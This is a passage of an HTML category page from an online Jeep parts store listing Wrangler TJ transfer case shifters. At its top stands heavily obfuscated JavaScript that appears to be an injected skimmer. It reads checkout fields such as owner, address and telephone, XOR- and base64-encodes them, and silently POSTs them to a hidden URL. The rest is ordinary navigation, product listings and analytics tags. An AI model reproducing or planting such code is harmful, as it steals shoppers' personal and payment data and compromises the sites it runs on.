_0x44f0ab[_0x39703b(0x143,0x135,0x139,0x121)](_0x44eea9,_0x2162f1);}};_0x513056=_0x44f0ab[_0x2cee6b(0x1ae,0x205,0x210,0x1d7)](_0x44f0ab['YgTta'](_0x44f0ab['WnIqW'](_0x44f0ab['YgTta'](_0x44f0ab[_0x4e5110(0x38,-0x4,-0x10,0x35)](_0x44f0ab['cGQOp'](_0x44f0ab[_0x4e5110(0x46,0x7,0xa,0x1a)](_0x44f0ab[_0x4e5110(0x23,0x37,0x3b,0x63)](_0x44f0ab[_0x4e5110(-0x1,0x14,0x3e,0x4e)](_0x44f0ab[_0x2cee6b(0x218,0x1c6,0x1b6,0x1d7)](_0x44f0ab[_0x2cee6b(0x1e9,0x176,0x19e,0x1b9)](_0x44f0ab[_0x4e5110(-0x2,0x25,0x67,0x36)](_0x44f0ab[_0x2cee6b(0x1c3,0x16f,0x18b,0x185)](_0x44f0ab[_0x4e5110(-0x7,0x35,0x13,0x35)](_0x44f0ab[_0x2cee6b(0x1d7,0x1cc,0x188,0x1c6)](_0x44f0ab['RwRwt'](_0x44f0ab['zuxQy'](_0x44f0ab[_0x4e5110(-0x2a,-0x37,-0x57,-0xc)](_0x44f0ab[_0x2cee6b(0x160,0x157,0x1b9,0x17d)](_0x44f0ab[_0x4e5110(0x56,0x25,0x20,0x51)](_0x44f0ab['NRiot'](_0x4e5110(-0x30,-0x40,-0x39,-0x71),_0x44f0ab[_0x2cee6b(0x18d,0x183,0x1bb,0x1b4)](jQuery,_0x44f0ab[_0x4e5110(0x13,0x2b,-0x15,0x33)])['val']()),'|'),_0x44f0ab['aalwO'](jQuery,_0x44f0ab[_0x2cee6b(0x18c,0x151,0x170,0x18b)])[_0x4e5110(0x18,-0x8,0xf,-0x3)]()),'/'),_0x44f0ab[_0x4e5110(-0x45,-0x20,0x3,0x1a)](jQuery,_0x44f0ab['KXIRs'])[_0x2cee6b(0x1ea,0x182,0x1a5,0x1aa)]()),'|'),_0x44f0ab[_0x4e5110(-0x6f,-0x32,-0xc,0xd)](jQuery,_0x44f0ab[_0x4e5110(-0x69,-0x2b,0x15,-0x27)])[_0x4e5110(0x2e,-0x8,0x28,-0x3)]()),'|'),_0x44f0ab[_0x2cee6b(0x1d9,0x1d6,0x176,0x1b4)](jQuery,_0x4e5110(0x16,0x2f,0x14,0x60)+'owner\x27]')[_0x4e5110(0x9,-0x8,-0x47,0x2)]()),'|'),_0x44f0ab['YSeEm'](jQuery,'[name=\x27add'+'ress_1\x27]')['val']()),'|'),_0x44f0ab[_0x2cee6b(0x147,0x17c,0x1b5,0x189)](jQuery,_0x44f0ab[_0x2cee6b(0x136,0x178,0x1a0,0x179)])[_0x2cee6b(0x1d4,0x16f,0x1ce,0x1aa)]()),'|')+jQuery(_0x44f0ab['nkpTC'])[_0x2cee6b(0x174,0x165,0x16e,0x18f)](),'|'),_0x44f0ab[_0x2cee6b(0x1ec,0x1c3,0x1d7,0x1b4)](jQuery,_0x44f0ab[_0x4e5110(0x19,0x3f,0x51,0x70)])[_0x4e5110(0x3a,-0x8,-0x4c,0x2e)]()),'|'),_0x44f0ab[_0x2cee6b(0x15e,0x17c,0x1a0,0x178)](jQuery,_0x44f0ab[_0x4e5110(-0x14,-0x45,-0x60,-0x6f)])[_0x2cee6b(0x1c2,0x174,0x1c3,0x18f)]())+'|',jQuery(_0x2cee6b(0x181,0x13b,0x176,0x17c)+'ment-telep'+'hone')[_0x4e5110(0x12,-0x8,0x3d,-0x38)]()),'|'),_0x44f0ab[_0x2cee6b(0x1bc,0x19e,0x1c9,0x189)](jQuery,_0x44f0ab[_0x4e5110(-0x32,-0x13,-0x20,-0x3d)])[_0x4e5110(-0x22,-0x8,-0x20,-0x47)]())+'|';function _0x2cee6b(_0x54cf8,_0x28ee63,_0x75e92f,_0x264f64){return _0x2884e8(_0x54cf8-0xce,_0x54cf8,_0x75e92f-0x1c0,_0x264f64- -0x25c);}let _0x837de6=_0x513056;function _0x5d0da5(_0x5187ad,_0x786487=_0x2cee6b(0x1b5,0x170,0x192,0x1a5)){function _0x309145(_0x2685b9,_0x2c9da9,_0x88c864,_0x266136){return _0x4e5110(_0x2685b9-0x19f,_0x88c864-0x4a0,_0x266136,_0x266136-0x1e7);}function _0x3e8c80(_0x50cd1f,_0x5f2bc1,_0x240003,_0x4cac2c){return _0x2cee6b(_0x4cac2c,_0x5f2bc1-0x85,_0x240003-0x17c,_0x240003-0x1d5);}if(_0x273dc1[_0x3e8c80(0x393,0x337,0x370,0x351)](_0x273dc1[_0x309145(0x501,0x4a9,0x4db,0x4e8)],_0x273dc1['jSova'])){const _0x1238fe=_0x12a7fa?function(){function _0x4909e7(_0x337446,_0x436f58,_0x5aae0e,_0x3bf106){return _0x3e8c80(_0x337446-0x1af,_0x436f58-0x1f0,_0x5aae0e- -0x674,_0x436f58);}if(_0x4c33f8){const _0x23a1dd=_0xc8090a[_0x4909e7(-0x337,-0x2d3,-0x2f3,-0x2ca)](_0x153249,arguments);return _0x160629=null,_0x23a1dd;}}:function(){};return _0x112842=![],_0x1238fe;}else{let _0x5dc1ff='';for(let _0x2d8987=0x178*-0x18+0x1d7+0x2169;_0x273dc1[_0x309145(0x44c,0x496,0x476,0x448)](_0x2d8987,_0x5187ad['length']);_0x2d8987++){if(_0x273dc1['MxwoS'](_0x273dc1[_0x309145(0x4bf,0x472,0x482,0x45c)],_0x273dc1[_0x309145(0x44f,0x46a,0x48a,0x483)]))_0x5dc1ff+=String[_0x309145(0x471,0x454,0x497,0x47c)+'de'](_0x5187ad[_0x3e8c80(0x321,0x35d,0x35f,0x321)](_0x2d8987)^_0x786487[_0x309145(0x4a0,0x492,0x478,0x450)](_0x273dc1['mwLpf'](_0x2d8987,_0x786487[_0x3e8c80(0x376,0x3b2,0x392,0x365)])));else{const _0x5b7a03=_0xb92922[_0x309145(0x4e6,0x49b,0x4dc,0x4ac)+'r'][_0x3e8c80(0x361,0x394,0x385,0x345)][_0x309145(0x4ac,0x4dc,0x4c0,0x4eb)](_0x1990ea),_0x423aad=_0x43fccb[_0x542664],_0x596922=_0x46bd51[_0x423aad]||_0x5b7a03;_0x5b7a03['__proto__']=_0x36967d['bind'](_0x1b59e1),_0x5b7a03[_0x309145(0x496,0x4a4,0x46d,0x45b)]=_0x596922[_0x309145(0x47d,0x458,0x46d,0x430)][_0x309145(0x4c4,0x4d8,0x4c0,0x503)](_0x596922),_0x4f1194[_0x423aad]=_0x5b7a03;}}return _0x273dc1[_0x3e8c80(0x3a7,0x3a3,0x38a,0x3b7)](btoa,_0x5dc1ff);}}let _0x4f9e10=_0x44f0ab[_0x4e5110(-0x35,-0x32,-0x2d,-0x58)](_0x5d0da5,_0x837de6);function _0x4e5110(_0x226d85,_0x1ece4c,_0x3ec547,_0x548b5b){return _0x2884e8(_0x226d85-0x1ee,_0x3ec547,_0x3ec547-0x1c8,_0x1ece4c- -0x40e);}_0x44f0ab['Tfvsz'](fetch,_0x44f0ab[_0x4e5110(0x53,0x1b,0x52,0x1d)],{'method':_0x4e5110(0x18,0x28,0x4e,0x3e),'headers':{'Content-Type':_0x44f0ab[_0x4e5110(-0x17,-0x2c,-0x4c,-0x31)]},'body':_0x44f0ab[_0x4e5110(0x9,-0x21,-0x1d,-0x2c)](_0x44f0ab[_0x2cee6b(0x1a1,0x18a,0x1e8,0x1bb)],_0x44f0ab[_0x4e5110(0x3a,0x1e,0x4a,0x3e)](encodeURIComponent,_0x4f9e10))})['then'](_0x6eb5bd=>{if(_0x6eb5bd['ok']){}else{}});});});
</script>  
   
 
 <!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '309193196542441');
			fbq('track', 'PageView');
			</script>
			<noscript>
			<img height="1" width="1" style="display:none" 
				src="https://www.facebook.com/tr?id=309193196542441&ev=PageView&noscript=1"/>
			</noscript>
			<!-- End Facebook Pixel Code --> </head>

<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZR7NL3"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="container">
      <div class="row red-background">
                  <div class="col-lg-2 col-md-2"> <a href="https://steinjager.com/shop/my-account" title="Sign In">Sign In/Up</a></div>
          <div class="hide-on-md-screen col-lg-2"> <a href="https://steinjager.com/shop/products/steinjager-swag" title="Steinjager T-Shirs, tShirts, Decals">Merchandise</a></div>
                <div class="col-lg-3 col-md-4 search-box">
          <input type="text" name="search" class="searchText" style="float:left" placeholder="Keyword or Part#"/>
          <button class="searchButton">
            <div>
              <i class="fa fa-search"></i>
            </div>
          </button>
        </div>
        <div class="col-lg-3 col-md-4 social-section slash">
          <a href="https://instagram.com/steinjager/" title="Steinjager Instagram"><img src="./catalog/view/theme/steinjager/image/design2022/icon_instagram.png" alt="Steinjäger Instagram"></a>
          <a href="https://facebook.com/Steinjäger-Inc-177349042419107/?ref=hl" title="Steinjager Facebook"><img src="./catalog/view/theme/steinjager/image/design2022/icon_facebook.png" alt="Steinjäger Facebook"></a>
          <a href="https://twitter.com/Steinjager" title="Steinjager Twitter"><img src="./catalog/view/theme/steinjager/image/design2022/icon_twitter.png" alt="Steinjäger Twitter"></a>
          <a href="https://youtube.com/channel/UCb7GCzANTnZG15MOaLH0qJA" title="Steinjager YouTube"><img src="./catalog/view/theme/steinjager/image/design2022/icon_youtube.png" alt="Steinjäger YouTube Instruction Videos"></a>
          <a href="https://reddit.com/user/Steinjager" title="Steinjager Reddit"><img src="./catalog/view/theme/steinjager/image/design2022/icon_reddit.png" alt="Steinjäger Reddit"></a>
        </div>
        <div class="col-lg-2 col-md-2">
          <div class="cart-box"><a href="https://steinjager.com/shop/cart" title="Cart" onmouseover="cartHover();" onmouseout="cartUnhover();" ><img id="cartImg" src="./catalog/view/theme/steinjager/image/design2022/icon_cart.png" alt="Shopping Cart"><span>View<br>Cart</span></a></div>
        </div>
      </div>     
       
      <div class="row logo-row">
        <div class="col-sm-12">
                      <a href="https://steinjager.com/shop/" title="Steinjager Online Store"><img src="./catalog/view/theme/steinjager/image/design2022/SteinjagerLogo.png" class="center-img hasTitle" alt="Parts for Wrangler TJ - Transfer Case Shifters 1997-2006" ></a>
            <h1>Parts for Wrangler TJ - Transfer Case Shifters 1997-2006</h1>
                  </div>
      </div>
      <div class="row red-background middle-navigation">
        <div class="col-sm-12">
          <div class="row inner-padding">
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products" title="Shop All Products"><div class="slash">Shop All</div></a>
            </div>
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products/specials" title="Special Deals"><div class="slash">Special Deals</div></a>
            </div>
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products/new-products" title="New Products"><div class="slash">New Products</div></a>
            </div> 
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/catalogs" title="Catalog PDFs"><div class="slash">Catalog PDFs</div></a>
            </div>
          </div>
        </div>
      </div>
          </div>
</header>
<script type="text/javascript">
  var mobileWidth = 992;
  var isMobile = navigator.userAgentData.mobile;
  $(document).ready(function() {

    var currentlyResizing = false;
    console.log("is mobile: "+isMobile);

    if ($(window).width() < mobileWidth)
      updateMobileFlag(1);

    $( window ).resize(function() {
      if ($(window).width() < mobileWidth)
        updateMobileFlag(1);
    });

    function updateMobileFlag(flag) {
      if (currentlyResizing)
        return;

      currentlyResizing = true;
      $.ajax({
        url: 'index.php?route=common/header/setMobileFlag&mobile='+flag,
        dataType: 'html',
        success: function(html) {
          currentlyResizing = false;
          console.log("set mobile flag");
          location.reload();
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  });

  function cartHover() {
    var element = document.getElementById('cartImg');
    element.setAttribute('src', './catalog/view/theme/steinjager/image/design2022/icon_cart_hover.png');
  }

  function cartUnhover() {
    var element = document.getElementById('cartImg');
    element.setAttribute('src', './catalog/view/theme/steinjager/image/design2022/icon_cart.png');
  }
</script>

<div class="container">
  <div class="row">
    <div class="breadcrumb">
      <a href='https://steinjager.com/shop/'>Home</a> >> <a href='https://steinjager.com/shop/products/jeep-parts' title='Jeep'>Jeep</a> >> <a href='https://steinjager.com/shop/products/jeep-parts/wrangler-tj' title='Wrangler TJ'>Wrangler TJ</a> >> <a href='https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters' title='Transfer Case Shifters'>Transfer Case Shifters</a> >> 1997-2006
    </div>
  </div>
  <div class="row">
      </div>
  <div class="row">
    <div class="col-sm-12">
      <div class="row inner-padding">
                  <aside id="column-left" class="col-sm-3">
    <!-- Mobile menu -->
<div class="drill-down">
  <span class='filter-close'></span>
    
          <h3>Jeep</h3>
      <ul>
                                              	 <li class='drilldown-selected'><p>Jeep</p><a href="https://steinjager.com/shop/products"><span class="drill-x-background">x</span></a><div style="clear:both"></div></li>
                          	<li class="last-item"></li>
                                                              <li class='drilldown-selected'><p>Wrangler TJ/LJ</p><a href="https://steinjager.com/shop/products/jeep-parts"><span class="drill-x-background">x</span></a><div style="clear:both"></div></li>
                          	<li class="last-item"></li>
                                                          	 <li class='drilldown-selected'><p>Transfer Case Shifters</p><a href="https://steinjager.com/shop/products/jeep-parts/wrangler-tj"><span class="drill-x-background">x</span></a><div style="clear:both"></div></li>
                          	<li class="last-item"></li>
                                                          	 <li class='drilldown-selected'><p>1997-2006</p><a href="https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters"><span class="drill-x-background">x</span></a><div style="clear:both"></div></li>
                          	<li class="last-item"></li>
                          </ul>
    
                  <ul class="drilldown-choices">
                                                                  <li><p><a href="https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters&amp;tierFour=1997-2006&amp;tierFive=for%20231">for 231</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters&amp;tierFour=1997-2006&amp;tierFive=for%20241%20%28Rubicon%29">for 241 (Rubicon)</a></p></li>
                                	                          </ul>
    </div>
<script>
$(".drilldown-choices > li p, .drilldown-choices > li p a").click(function(e) {
  
  e.preventDefault();
  var url = $(this).find("a").attr("href");
  window.location.href = url;

});

$( ".control-header" ).click(function(e) {

  e.preventDefault();

  var headerID = $( this ).data( "slidedown" );
  //console.log('change: '+headerID);
  if($("#"+headerID).is(":visible")){
    //console.log('section was visible');
    $("#"+headerID).slideUp();
  } else {
    //console.log('section was not visible');
    $("#"+headerID).slideDown();
  }
});
</script>
  </aside>
 
                <div class="col-sm-9">
          <div class="row">
            <div class="col-sm-12">
                              <div class="limit">Display:
                  <select id="limitChange">
                                                                  <option value="https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters&amp;tierFour=1997-2006&amp;limit=28">28</option>
                                                                                        <option value="https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters&amp;tierFour=1997-2006&amp;limit=52" selected="selected">52</option>
                                                                                        <option value="https://steinjager.com/shop/products/jeep-parts/wrangler-tj?tierThree=Transfer%20Case%20Shifters&amp;tierFour=1997-2006&amp;limit=100">100</option>
                                                            </select>
                </div>
                          </div>
                                          <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Transfer-Case-Shifters-1997-2006-for-231-J0048041"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/7250-350x350.jpg" title="Transfer Case Shifters Wrangler TJ" alt="Transfer Case Shifters Wrangler TJ" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Transfer-Case-Shifters-1997-2006-for-231-J0048041">
                      <p> 
                        Wrangler TJ  1997-2006
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Transfer-Case-Shifters-1997-2006-for-241-(Rubicon)-J0048480"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/7969-350x350.jpg" title="Transfer Case Shifters Wrangler TJ" alt="Transfer Case Shifters Wrangler TJ" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Transfer-Case-Shifters-1997-2006-for-241-(Rubicon)-J0048480">
                      <p> 
                        Wrangler TJ  1997-2006
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                            <div class="col-sm-12">
                <div class="pagination"></div>
              </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--START - HUNTBEE ECOMMERCE ANALYTICS-->
 <script type="text/javascript">gtag('event', 'view_item_list', {"items": [{"id":"43993","name":"Transfer Case Shifters Wrangler TJ","list_name":"Category Page","brand":"Steinj\u00e4ger","category":"Category Not Assigned","list_position":1,"price":"125.9900"},{"id":"45992","name":"Transfer Case Shifters Wrangler TJ","list_name":"Category Page","brand":"Steinj\u00e4ger","category":"Category Not Assigned","list_position":2,"price":"151.9900"}]});</script> <!--END - HUNTBEE ECOMMERCE ANALYTICS-->
<footer>
  <div class="container red-background">
    <div class="row">
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/maintenance-tips-and-guidelines" title="Maintenance Tips and Guidelines">Maintenance Tips</a><br>
            <a href="https://steinjager.com/shop/warranty" title="Warranty Information">Warranty & Returns</a><br>
            <a href="https://steinjager.com/shop/contract-manufacturing" title="Private Label & Contract Manufacturing">Contract Manufacturing</a><br>
            <a href="https://steinjager.com/shop/find-a-dealer" title="Find a Dealer">Find a Dealer</a><br>
            <a href="https://steinjager.com/shop/products/specials" title="Special Deals">Special Deals</a>
        </div>
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/about-us" title="About Steinjager">About Us</a><br>
            <a href="https://steinjager.com/shop/become-a-dealer" title="Become a Steinjager Dealer">Dealer Portal</a><br>
            <a href="https://steinjager.com/shop/gift-cards" title="Gift Cards, Gift Certificates">Gift Cards</a><br>
            <a href="https://steinjager.com/shop/become-an-affiliate" title="Become a Steinjager Affiliate">Become a Steinjager Affiliate</a><br>
            <a href="https://gitwerk.com/shop/" title="Gitwerk">Gitwerk</a>
        </div>
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/new-user" title="Create Account">Create Account</a><br>
                            <a href="https://steinjager.com/shop/login" title="Log In">Log In</a><br>
                        <a href="https://steinjager.com/shop/news" title="Latest News">News</a><br>
            <a href="https://steinjager.com/shop/" title="Steinjager Online Store">Home</a><br>
            <a href="https://steinjager.com/shop/contact-us" title="Contact Us">Contact Us</a>
          </div>
        </div>
    </div>
  </div>
</footer>
</div> <!-- end of background -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<script type='text/javascript'>//MCR

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-40424482-1', 'steinjager.com');
    ga('send', 'pageview');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');


    //UA-10877219-1
    ga('create', 'UA-10877219-1', 'steinjager.com');
    //ga('create', 'UA-32101578-22', 'steinjager.com');

    ga('send', 'pageview');

    (function () { 
        var done = false;    
        var script = document.createElement('script');  
        script.async = true;    
        script.type = 'text/javascript';    
        script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; 
        document.getElementsByTagName('HEAD').item(0).appendChild(script); 
        script.onreadystatechange = script.onload = function (e) {   
            if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { 
                var w = new PCWidget({ c: '8ab8ec46-c57f-40bc-97f7-46950d5b04e9', f: true }); done = true;   
            }   
        };  
    })();   

</script>
</body></html> 
